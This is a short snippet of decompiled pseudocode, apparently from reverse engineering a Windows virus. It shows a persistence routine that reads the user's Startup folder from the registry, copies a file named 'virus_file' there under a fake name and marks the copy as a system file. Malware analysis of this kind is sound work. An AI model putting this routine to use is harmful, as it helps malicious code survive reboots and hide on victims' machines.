 v6 = 0;
new_file = 0;
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, aSoftwareMicr_1, 0, 1u, &phkResult) )
{
  cbData = 0;
  if ( !RegQueryValueExA(phkResult, aStartup, 0, 0, 0, &cbData) )
  {
    v3 = lstrlenA(fake_name);
    v4 = (BYTE *)GlobalAlloc(0x40u, cbData + v3 + 3);
    if ( v4 )
    {
      new_file = (CHAR *)v4;
      if ( !RegQueryValueExA(phkResult, aStartup, 0, 0, v4, &cbData) )
      {
        *(_WORD *)&new_file[cbData - 1] = 92;
        lstrcatA(new_file, fake_name);
        SetFileAttributesA(new_file, 0x80u);
        v6 = CopyFileA(virus_file, new_file, 0);
        SetFileAttributesA(new_file, 4u);
      }
    }
  }
  RegCloseKey(phkResult);
}
if ( !v6 || !a3 )
{
  if ( new_file )
  {
    GlobalFree(new_file);
    new_file = 0;
  }
}
return new_file;